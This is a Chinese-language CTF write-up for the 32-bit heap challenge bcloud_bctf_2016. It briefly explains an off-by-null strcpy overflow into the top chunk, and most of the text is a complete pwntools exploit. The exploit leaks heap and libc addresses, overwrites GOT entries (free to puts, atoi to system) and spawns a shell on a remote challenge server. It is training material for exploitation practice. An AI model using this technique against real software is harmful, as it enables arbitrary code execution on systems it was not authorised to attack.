
这里栈上有两个,一个是s数组然后还有一个是指针,指针在输入数据完后拷贝,所以这里就会把指针的地址也拷贝到堆上
off by null 漏洞

这个地方仔细想想就会明白,当拷贝s时只要这三个连续都有内容strcopy就会将数据全拷贝到堆上,然后就会溢出到top_chunk上这里我们就可以用house of orange来实现我们的攻击
有个地方很奇怪就是send和sendline的问题,分析的时候感觉是没有问题的,但是就是会有这个问题,没想明白
from pwn import*from LibcSearcher import*context.log_level = 'debug'#context.arch = 'amd64'io =process('./bcloud_bctf_2016')io = remote("node4.buuoj.cn",28365)elf = ELF('./bcloud_bctf_2016')#libc=ELF('/lib/i386-linux-gnu/libc.so.6')libc = ELF('libc-2.232.so')def debug():gdb.attach(io)pause()def creat(length,value):io.sendlineafter("option--->>","1")io.sendlineafter("Input the length of the note content:",str(length))io.sendlineafter("Input the content:",value)def edit(id,value):io.sendlineafter("option--->>","3")io.sendlineafter("Input the id:",str(id))io.sendafter("Input the new content:",value)def free(id):io.sendlineafter("option--->>","4")io.sendlineafter("Input the id:",str(id))io.sendafter("Input your name:",b'a'*62+b"bb")io.recvuntil("bb")heap_addr = u32(io.recv(4))log.info("heap_addr--------------->"+hex(heap_addr))io.sendafter("Org:",b'a'*0x40)io.sendlineafter("Host:",p32(0xffffffff))# gdb.attach(io,"b *0x0804897d")# pause()heap_arry_addr = 0x0804B120top_chunk_addr = heap_addr+216offest = heap_arry_addr - top_chunk_addr -8free_got = elf.got["free"]puts_plt = elf.plt["puts"]puts_got = elf.got["puts"]atoi_got = elf.got["atoi"]payload = p32(free_got)*2+p32(puts_got)+p32(atoi_got)creat(40,"aaa")creat(40,"bbb")creat(offest-96,"cccc")creat(32,payload)edit(1,p32(puts_plt))io.sendline("\n")free(2)#debug()puts_addr = u32(io.recvuntil("\xf7")[-4:])log.info("puts_addr---------->"+hex(puts_addr))libcbase = puts_addr - libc.sym["puts"]log.info("libcbase---------->"+hex(libcbase))system_addr = libcbase +libc.sym["system"]log.info("system_addr-------->"+hex(system_addr))edit(3,p32(system_addr))io.sendline("bin/sh\x00")#0x0804B0A0io.interactive()

